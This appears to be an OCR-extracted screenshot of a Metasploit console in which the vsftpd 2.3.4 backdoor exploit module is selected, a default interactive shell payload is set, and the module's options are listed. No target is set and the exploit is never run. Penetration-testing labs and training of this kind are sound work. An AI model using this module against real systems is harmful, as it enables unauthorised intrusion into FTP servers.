 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:po
rt[,type:host:port][...]